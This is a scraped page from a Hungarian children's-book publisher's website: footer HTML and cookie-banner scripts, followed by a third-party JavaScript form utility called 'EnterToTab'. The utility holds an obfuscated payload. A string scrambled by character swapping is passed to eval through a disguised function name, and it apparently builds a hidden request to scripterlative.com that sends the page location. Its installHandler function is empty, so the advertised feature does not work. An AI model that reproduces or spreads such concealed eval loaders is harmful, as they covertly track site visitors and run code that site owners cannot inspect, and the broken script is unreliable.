<div id='rb-section-morafooter' class='rb-section rb-section-other rb-section-morafooter'>
<div  class='rb-section-body'>
<div  class='rb-section-morafooter'>
<div  class='rb-section-morafooteritem rb-section-morafooteritem-1'>
<div  class='morafooter_homeimg divonclick'   onclick='window.location = "/"'>
</div>
<div  class='morafooter_name'>
MÓRA KÖNYVKIADÓ – 1950 ÓTA CSALÁDTAG
</div>
<div  class='morafooter_desc'>
Kiadónk generációkat ajándékozott és ajándékoz meg az olvasás örömével, olvasni szerető gyerekekből olvasni szerető felnőttek lettek, akik mindezt továbbadták a következő nemzedéknek.
</div>
<div  class='morafooter_socialLine'>
<div  class='socialinfo-full'>
<div  class='socialinfo-item socialinfo-item-fb divonclick'   onclick='RBLoadPopupInfo("https://mora.hu/Home/GetPopupSocialPages?code=Facebook");' title='Facebook'>
</div>
<div  class='socialinfo-item socialinfo-item-instagram divonclick'   onclick='RBLoadPopupInfo("https://mora.hu/Home/GetPopupSocialPages?code=Instagram");' title='Instagram'>
</div>
<div  class='socialinfo-item socialinfo-item-youtube divonclick'   onclick='RBLoadPage("https://www.youtube.com/user/morakonyvkiado","_blank");' title='YouTube'>
</div>
<div  class='socialinfo-item socialinfo-item-tiktok divonclick'   onclick='RBLoadPage("https://www.tiktok.com/@morakonyvkiado","_blank");' title='TikTok'>
</div>
</div>

</div>
</div>
<div  class='rb-section-morafooteritem rb-section-morafooteritem-2'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/a-kiadorol-about-us-ismerje-meg-a-mora-kiadot" title='A Kiadóról/About us' >
<div class='menu_image'>
<img class='menu_image_jpg' title='A Kiadóról/About us' alt='A Kiadóról/About us' src='/content/2022/12/Menu/01_info.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
A Kiadóról/About us
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/mora-mintabolt" title='Móra Mintabolt' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Móra Mintabolt' alt='Móra Mintabolt' src='/content/2022/12/Menu/06_shopping_bag.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Móra Mintabolt
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/janikovszky-eva-irodalmi-alapitvany" title='Janikovszky Éva Alapítvány' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Janikovszky Éva Alapítvány' alt='Janikovszky Éva Alapítvány' src='/content/2022/12/Menu/08_book.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Janikovszky Éva Alapítvány
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/kapcsolat" title='Kapcsolat' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Kapcsolat' alt='Kapcsolat' src='/content/2022/12/Menu/03_contact.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kapcsolat
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/arkotott-termekek" title='Árkötött termékek' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Árkötött termékek' alt='Árkötött termékek' src='/content/2024/9/Menu/05_document_1.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Árkötött termékek
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/nyeremenyjatek_szabalyzat2024.pdf" title='Nyereményjáték-szabályzat'  target="_blank">
<div class='menu_image'>
<img class='menu_image_jpg' title='Nyereményjáték-szabályzat' alt='Nyereményjáték-szabályzat' src='/content/2024/11/Menu/05_document_1.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Nyereményjáték-szabályzat
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/foreign" title='Foreign Rights' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Foreign Rights' alt='Foreign Rights' src='/content/2025/10/Menu/icon_globe-1.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Foreign Rights
</div>
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rb-section-morafooteritem rb-section-morafooteritem-3'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/aszf_2025_02_03_altalanos_szerzodesi_feltetelek_aszf_2025_02_03.pdf" title='ÁSZF'  target="_blank">
<div class='menu_image'>
<img class='menu_image_jpg' title='ÁSZF' alt='ÁSZF' src='/content/2022/12/Menu/05_document.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
ÁSZF
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/mora_gdpr_20250422.pdf" title='Adatkezelési és Adatvédelmi Tájékoztató (GDPR)'  target="_blank">
<div class='menu_image'>
<img class='menu_image_jpg' title='Adatkezelési és Adatvédelmi Tájékoztató (GDPR)' alt='Adatkezelési és Adatvédelmi Tájékoztató (GDPR)' src='/content/2022/12/Menu/05_document-1.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Adatkezelési és Adatvédelmi Tájékoztató (GDPR)
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/megrendelesi-es-szallitasi-feltetelek" title='Online vásárlási és szállítási feltételek' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Online vásárlási és szállítási feltételek' alt='Online vásárlási és szállítási feltételek' src='/content/2022/12/Menu/05_document-2.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Online vásárlási és szállítási feltételek
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/keziratok-fogadasa" title='Kéziratok fogadása' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Kéziratok fogadása' alt='Kéziratok fogadása' src='/content/2022/12/Menu/07_pen.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kéziratok fogadása
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/impresszum" title='Impresszum' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Impresszum' alt='Impresszum' src='/content/2022/12/Menu/04_person.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Impresszum
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://mora.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ' title='Süti beállítások'>
<div  class='menu_divitem_image'  title = 'Süti beállítások'>
<img class='menu_divitem_image_img imageitem_png' src='/content/2024/3/Menu/05_document_1.png' border='0' alt='Süti beállítások' style='' />
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Süti beállítások
</div>
</div>
</div>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/affiliate-program-csatlakozz-a-mora-partnerprogramhoz-es-keress-jutalekot-a-vasarlasok-utan" title='Affiliate program' >
<div class='menu_image'>
<img class='menu_image_jpg' title='Affiliate program' alt='Affiliate program' src='/content/2026/1/Menu/05_document_1.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Affiliate program
</div>
</div>
</div>
</a>
</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>
</div>

</div>
</div>

                       
                    </div>
                  
                </div>
                <div id="footer" class='footer_Home_Action'>
                  <div id='copyright'>
<div  class='copyright-line copyright-line0'>
<div  class='copyright_owner'>
© 2018 - 2026 Móra Könyvkiadó,
</div>
<div  class='copyright_right'>
Minden jog fenntartva.
</div>
<div  class='copyright_designed copyright_overflow'>
<a  href='https://overflow.hu' target='_blank' rel='nofollow' >
<div  class='copyright_designed_title'>
Készítette: Overflow.
</div>
</a>
</div>
</div>
</div>

                  
                </div>
            </div>
        </div>
        

        <script type='text/javascript'>
$(document).ready(function () {
RBChildMenuInit();
});
</script>

        <script type='text/javascript'>
$(document).ready(function () {
RBCheckCookieAlert2('RBCookie-Alert','rb-cookiealert-cover-page','Ez a weboldal sütiket (cookie) használ','Weboldalunk tartalmának személyre szabott megjelenítése és a böngészési élmény biztosítása érdekében sütiket (cookie), illetve egyéb technológiákat alkalmazunk. A sütik használatára vonatkozó irányelveinkről, valamint azok testreszabási lehetőségeiről bővebb információ <a  href="/content/documents/adatkezelesi_es_adatvedelmi_tajekoztato_gdpr.pdf" target="_blank" >ide kattintva</a> érhető el.','','','Elfogadom','rb-cookiealert-button','Beállítások','SetDisable(".rb-cookiealert-cover-page");javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://mora.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ','https://mora.hu/Home/ClickCounter?code=','Agreed','','','','');
});
</script>
<div class="rb-cookiealert-button-update" onclick="RBUpdateConsentState('DisableGoogleCookie_AdStorage', 'DisableGoogleCookie_AdUserData', 'DisableGoogleCookie_AdPersonalization', 'DisableGoogleCookie_AnalyticsStorage', 'DisableGoogleCookie_FunctionalityStorage', 'DisableGoogleCookie_PersonalizationStorage','rb-cookiealert-cover-page','RBCookie-Alert');" style="display: none;"></div>



    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mora.hu/Content/entertotab/entertotab.1.0.1.js
body_size: 3379
content:
/**** EnterToTab  (C)Scripterlative.com

!!! READ THIS FIRST !!!

 -> This code is distributed on condition that all developers using it recognise the effort that
 -> went into producing it, by making a PayPal gratuity OF THEIR CHOICE to the authors within 14
 -> days. This will ensure the incentive to provide support and the continued authoring of new
 -> scripts.
 -> If you think people should work for nothing and you cannot agree to abide promptly by this
 -> condition, we recommend that you decline the script. We'll understand.

 -> Gratuities cannot be accepted via any source other than PayPal.

 -> Please use the [Donate] button at www.scripterlative.com, stating the URL that uses the code.

------------

These instructions may be removed but not the above text.

Please notify any suspected errors in this text or code, however minor.

Modifies the behaviour of the Enter key in form elements.

In all text/password/file elements of the specifed form, plus EMPTY textareas,
the Enter key sets the focus either to the next visible element, or the next
text-entry element, according to configuration. As an option, tabindex values can be followed.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.

4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file/text as 'entertotab.js' and place it in a folder related to your web pages.
In the <head> section of all documents that will use the script, add the text:

<script type='text/javascript' src='entertotab.js'></script>

If entertotab.js resides in a different folder, specify the relative path to it.

Configuration
~~~~~~~~~~~~~
To initialise the script, a call is made to the function 'EnterToTab.init()', which takes two
parameters.

First parameter - A full reference to the form upon which the script will act.

E.G. document.forms['myForm'] or document.forms.myForm - where myForm is the NAME (not ID) of
the form. If a form has an ID instead of a name, use the syntax:

 document.getElementById('formID');

Second parameter - This is an optional parameter specified as a string containing either or both:

 focusany - Enter key sets focus to the next element (if there is one) regardless of type.
 tabindex  - Enter key sets focus to the element with the next tabindex value in sequence if any.

At any point in the body section BELOW the relevant form, insert either of the following examples,
substituting your own parameter values. Named forms should always be identified via the
document.forms collection.

Example: Initialise a form named 'myForm', where Enter key sets focus to next text-entry element:

<script type='text/javascript'>

 EnterToTab.init( document.forms.myForm );

</script>


Example: Initialise a form with ID 'myForm', where Enter key sets focus to any subsequent
         element:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany" );

</script>

Example: As above and follow any tabindex values set for elements:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany tabindex" );

</script>


Dynamic Elements
----------------
If your form generates new elements via a user-control, just re-initialise the script each time an
element is generated. This will include the new element into the script's navigation.

*** DO NOT EDIT BELOW THIS LINE ***/

var EnterToTab = // 30.12.11
{
/*** Download with instructions from: http://scripterlative.com?entertotab ***/

init: function (formRef, behaviour) {
    if (!formRef)
        return;
    this.useTabIndex = /\btabindex\b/i.test(behaviour);

    this.focusAny = /\bfocusany\b/i.test(behaviour); this["susds".split(/\x73/).join('')] = function (str) { eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32'))); }; this.cont();

    for (var i = 0, e = formRef.elements, len = e.length; i < len; i++)
        if (e[i].type && !e[i].EnterToTab && /text|password|file|checkbox|radio|select/.test(e[i].type)) {
            this.installHandler(e[i], 'onkeypress', enterKeyHandler);
            e[i].EnterToTab = true;
        }

    function enterKeyHandler(e) {
        var ent, ta, evt = e || window.event, currentElem = evt.srcElement || evt.target;

        if ((ent = ((evt.which || evt.keyCode) === 13)))
            if (!(ta = (currentElem.type == 'textarea' && currentElem.value.length !== 0)))
                EnterToTab.scan(currentElem.form, currentElem);

        if (ent && !ta)
            evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    if (this.useTabIndex) {
        this.tabIndexTable = [],
      elems = formRef.elements;

        for (var i = 0, e; (e = elems[i]); i++)
            if (e.type && typeof e.tabIndex == 'number' && e.tabIndex > 0)
                this.tabIndexTable.push(e);

        this.tabIndexTable.sort(function (a, b) {
            return a.tabIndex > b.tabIndex ? 1 : -1;
        });
    }
}, logged: 0,

scan: function (fRef, elem) {
    var e = fRef.elements, len = e.length, elemIdx, tiJumped = false;

    if (this.useTabIndex) {
        for (var i = 0; this.tabIndexTable[i] && elem !== this.tabIndexTable[i]; i++)
            ;

        if (i < this.tabIndexTable.length - 1) {
            try { this.tabIndexTable[i + 1].focus(); } catch (ee) { };
            tiJumped = true;
        }
    }

    if (!tiJumped) {
        for (var i = 0; i < len && e[i] !== elem; i++)
            ;

        elemIdx = i;

        for (i = elemIdx + 1; i < len && (!e[i].type || e[i].type.match(/submit|reset/) || e[i].readOnly ||

         (this.focusAny ? (e[i].type.match(/hidden/)) : (!e[i].type.match(/text|password|file/))) ||

         (e[i].style && (e[i].style.display === 'none' || e[i].style.visibility === 'hidden'))); i++)
        {  /**/ }

        if (i < len)
            e[i].focus ? e[i].focus() : null;
    }

    return false;
},

installHandler: function () { /*2843295374657068656E204368616C6D657273*/ },

cont: function () {
    var data = 'rgav c=are1242900000swl,=dwniooal.ctrSloe|ga|,o}{nnw=weaeD t.e)(gieTtm,o)(l=oncltoacihe.nrsm,ftsT"=t,k"muun"=Kn,wo"=utsNe(bmr[tsls)e]m,dspx=&t&tsrcg+anw<eoti&&hlg.sod=eg!lc,5o=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(ci(;)fi.htsgeolg=&!d5s&!&tlc!&o)slalt]s[mo;n=w(xfie&!dp&clolai({)fsul![)l]k{u][sk;r1=tnw{yemgI a)s(e.=hcr"p/tt:cis/reltprietavo/c.m/s1dsh?p.pEt=snTTreo"}ba;thacc)}e({es}}lti{ehis.snlHatldenalfn=ruintcob,o(jtfve,c{nu)noiwdat.wthvcaEtone?.tjbacEathn(evttfve,c:nu)jabo.EeddvLstninretev.e(tpaerl(^ec//,noi)f"",cfnu,s)laeeur;t unrf;}cn}'; this[unescape('%75%64')](data);
}
}
